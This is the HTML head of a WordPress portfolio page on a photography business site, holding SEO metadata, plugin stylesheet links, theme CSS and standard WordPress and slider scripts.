

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.banora.nl/photography/
body_size: 53721
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Photography -</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.banora.nl/photography/" />
<link rel="publisher" href="http://google.com/+BanoraFotografieEindhoven"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Photography -" />
<meta property="og:url" content="https://www.banora.nl/photography/" />
<meta property="article:section" content="Portfolio" />
<meta property="article:published_time" content="2021-03-21T10:06:40+01:00" />
<meta property="article:modified_time" content="2025-10-26T23:01:27+01:00" />
<meta property="og:updated_time" content="2025-10-26T23:01:27+01:00" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.banora.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.banora.nl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.banora.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.banora.nl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.banora.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.banora.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.banora.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.banora.nl/wp-content/plugins/captcha/css/front_end_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.banora.nl/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.banora.nl/wp-content/plugins/captcha/css/desktop_style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.banora.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='https://www.banora.nl/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.banora.nl/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.banora.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://www.banora.nl/wp-content/uploads/useanyfont/uaf.css?ver=1616073308' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.banora.nl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/swiper/swiper.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mevoy-main-css'  href='https://www.banora.nl/wp-content/themes/mevoy/assets/css/main.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mevoy-core-style-css'  href='https://www.banora.nl/wp-content/plugins/mevoy-core/assets/css/mevoy-core.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.banora.nl/wp-content/themes/mevoy/assets/plugins/magnific-popup/magnific-popup.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mevoy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%7CMontserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%7CSource+Serif+Pro%3A400%2C400i%2C500%2C500i%2C600%2C600i&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mevoy-style-css'  href='https://www.banora.nl/wp-content/themes/mevoy/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='mevoy-style-inline-css' type='text/css'>
body { background-image: url(https://www.banora.nl/wp-content/uploads/2021/03/833D796B-92F9-4D94-98BE-83D14D5973D8-1.jpg);background-repeat: repeat;background-attachment: scroll;}pre, code, .gallery-caption, .wp-caption, figcaption, .qodef-h1 a:hover, h1 a:hover, .qodef-h2 a:hover, h2 a:hover, .qodef-h3 a:hover, h3 a:hover, .qodef-h4 a:hover, h4 a:hover, .qodef-h5 a:hover, h5 a:hover, .qodef-h6 a:hover, h6 a:hover, a:hover, p a:hover, body .select2-container--default .select2-search--dropdown .select2-search__field, .swiper-button-next.swiper-button-outside:hover, .swiper-button-prev.swiper-button-outside:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog .qodef-blog-item .qodef-e-info .qodef-e-info-item a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a, .qodef-m-filter .qodef-m-filter-item.qodef--active, .qodef-m-filter .qodef-m-filter-item:hover, .wp-block-file:hover, .qodef-mobile-header-navigation>ul>li>a:hover, .qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a, .qodef-mobile-header-navigation>ul>li.current-menu-item>a, .qodef-header-navigation>ul>li>a:hover, .qodef-header-navigation>ul>li.current-menu-ancestor>a, .qodef-header-navigation>ul>li.current-menu-item>a, .qodef-m-pagination.qodef--wp .page-numbers.current, .qodef-m-pagination.qodef--wp .page-numbers:hover, .qodef-m-pagination.qodef--standard .qodef-m-pagination-item.qodef--active, .qodef-m-pagination.qodef--standard .qodef-m-pagination-item:hover, .qodef-single-links a:hover, .qodef-single-links>span:not(.qodef-m-single-links-title):hover, .qodef-single-links>span:not(.qodef-m-single-links-title), .qodef-search .qodef-search-form .qodef-search-form-button:hover, .widget .qodef-widget-title a:hover, .widget a:hover, .widget[class*="_search"] button:hover, .widget.widget_calendar tfoot a:hover, #qodef-top-area .widget .qodef-widget-title a:hover, #qodef-top-area .widget a:hover, #qodef-top-area .widget[class*="_search"] button:hover, #qodef-top-area .widget.widget_calendar tfoot a:hover, #qodef-side-area .widget, #qodef-side-area .widget .qodef-widget-title a:hover, #qodef-side-area .widget a:hover, #qodef-side-area .widget[class*="_search"] button:hover, #qodef-side-area .widget.widget_calendar tfoot a:hover, .qodef-mega-menu-widget-holder .widget .qodef-widget-title a:hover, .qodef-mega-menu-widget-holder .widget a:hover, .qodef-mega-menu-widget-holder .widget[class*="_search"] button:hover, .qodef-mega-menu-widget-holder .widget.widget_calendar tfoot a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, #qodef-woo-page .woocommerce-pagination .page-numbers.current, #qodef-woo-page .woocommerce-pagination .page-numbers:hover, .qodef-woo-product-list .qodef-woo-product-inner:hover .qodef-woo-product-title, #qodef-back-to-top:hover .qodef-back-to-top-icon, .qodef-blog.qodef-item-layout--metro article.qodef--active .qodef-e-title-link, .qodef-blog.qodef-item-layout--simple .qodef-blog-item.qodef--active .qodef-e-title-link, .qodef-blog.qodef-item-layout--standard article.qodef--active .qodef-e-title-link, .qodef-fullscreen-menu>ul>li>a:hover, .qodef-fullscreen-menu>ul>li.current-menu-ancestor>a, .qodef-fullscreen-menu>ul>li.current-menu-item>a, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a:hover, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li.current-menu-item>a, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, #qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened, #qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a:hover, #qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-ancestor>a, #qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-context, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover, #qodef-top-area .qodef-woo-dropdown-cart .qodef-m-order-details, .qodef-portfolio-list.qodef-layout--full_slider .swiper-button-next:hover, .qodef-portfolio-list.qodef-layout--full_slider .swiper-button-prev:hover, .qodef-portfolio-list .qodef-slider-footer a:hover, .qodef-reviews-per-criteria .qodef-item-reviews-average-rating, .qodef-search-cover-form .qodef-m-form-field, .qodef-search-cover-form .qodef-m-form-field:focus, .qodef-fullscreen-search-holder .qodef-m-form-submit:hover, .qodef-banner .qodef-m-text-field, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item.qodef--active, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a, #qodef-page-spinner .qodef-m-inner, .qodef-page-title .qodef-breadcrumbs a, .qodef-page-title .qodef-breadcrumbs span, .qodef-weather-widget .qodef-m-weather-icon, .qodef-weather-widget .qodef-e-heading-description { color: #dbceb3;}.wp-block-quote .wp-block-pullquote__citation, .wp-block-quote .wp-block-quote__citation, .wp-block-quote cite, blockquote .wp-block-pullquote__citation, blockquote .wp-block-quote__citation, blockquote cite, .wp-block-cover-image h1 a:hover, .wp-block-cover-image h2 a:hover, .wp-block-cover-image h3 a:hover, .wp-block-cover-image h4 a:hover, .wp-block-cover-image h5 a:hover, .wp-block-cover-image h6 a:hover, .wp-block-cover-image p a:hover, .wp-block-cover h1 a:hover, .wp-block-cover h2 a:hover, .wp-block-cover h3 a:hover, .wp-block-cover h4 a:hover, .wp-block-cover h5 a:hover, .wp-block-cover h6 a:hover, .wp-block-cover p a:hover, .wp-block-pullquote blockquote p, blockquote.wp-block-pullquote p, #qodef-page-header-inner.qodef-skin--light nav>ul>li>a:hover, .qodef-custom-header-layout.qodef-skin--light nav>ul>li>a:hover, #qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor>a, #qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-item>a, .qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-ancestor>a, .qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-item>a, #qodef-page-header-inner.qodef-skin--dark nav>ul>li>a:hover, .qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a:hover, #qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-ancestor>a, #qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-item>a, .qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-ancestor>a, .qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-item>a { color: #dbceb3!important;}mark, .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, .wp-block-button .wp-block-button__link:hover, #qodef-woo-page .qodef-woo-product-mark, .qodef-woo-shortcode .qodef-woo-product-mark, .woocommerce-page div.woocommerce>.return-to-shop a:hover, .woocommerce-account .button:hover, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front { background-color: #dbceb3;}.widget.widget_calendar #today, #qodef-top-area .widget.widget_calendar #today, #qodef-page-footer-top-area .widget.widget_calendar #today, #qodef-page-footer-bottom-area .widget.widget_calendar #today, #qodef-side-area .widget.widget_calendar #today, .qodef-mega-menu-widget-holder .widget.widget_calendar #today { background-color: #dbceb3!important;}#qodef-back-to-top .qodef-back-to-top-icon { border-color: #dbceb3;}.qodef-pagination--on .qodef-m-pagination-spinner { fill-color: #dbceb3;}.qodef-page-title { background-color: #dbceb3;}.qodef-page-title .qodef-m-title { color: #dbceb3;}.qodef-header--standard #qodef-page-header { background-color: #dbceb3;}.qodef-mobile-header--standard #qodef-mobile-header-navigation .qodef-m-inner { background-color: #dbceb3;}.qodef-mobile-header--standard #qodef-page-mobile-header { background-color: #dbceb3;}
</style>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/wp-float/js/jquery.easing.js?ver=5.7.14' id='jqueryeasing-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/wp-float/js/jquery.floater.2.2.js?ver=5.7.14' id='jqueryfloater-js'></script>
<script type='text/javascript' src='https://www.banora.nl/wp-content/plugins/wp-float/js/jquery.hoverIntent.minified.js?ver=5.7.14' id='jqueryhoverintent-js'></script>
<link rel="https://api.w.org/" href="https://www.banora.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.banora.nl/wp-json/wp/v2/posts/2352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.banora.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.banora.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.1.3" />
<link rel='shortlink' href='https://www.banora.nl/?p=2352' />
<link rel="alternate" type="application/json+oembed" href="https://www.banora.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.banora.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.banora.nl%2Fphotography%2F&#038;format=xml" />
<meta property="fb:app_id" content="206339112873780"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.banora.nl/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-banora-logo-square-e1616318690144-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.banora.nl/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-banora-logo-square-e1616318690144-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.banora.nl/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-banora-logo-square-e1616318690144-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.banora.nl/wp-content/uploads/2021/03/cropped-cropped-cropped-cropped-banora-logo-square-e1616318690144-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
